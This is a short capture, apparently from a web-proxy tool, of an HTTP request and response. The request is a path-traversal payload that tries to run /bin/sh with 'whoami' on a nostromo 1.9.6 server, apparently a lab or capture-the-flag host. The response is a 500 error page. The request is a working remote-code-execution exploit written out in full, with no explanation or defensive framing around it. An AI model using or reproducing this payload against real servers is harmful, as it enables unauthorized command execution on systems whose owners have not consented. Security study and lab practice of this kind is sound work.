 Request
Raw Params Headers Hex
1 POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0
2 Content-Length: 18
3 Connection: close
4
5 echo
6 echo
7 whoami
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 27 Oct 2020 16:59:01 GMT
3 Server: nostromo 1.9.6
4 Connection: close
5 Content-Type: text/html
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
8 <html>
9 <head>
10 <title>
500 Internal Server Error
</title>
11 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
12 </head>
13 <body>
14
15 <h1>
500 Internal Server Error
</h1>
16
17 <hr>
18 <address>
nostromo 1.9.6 at 10.10.10.165 Port 80
</address>
19 </body>
20 </html>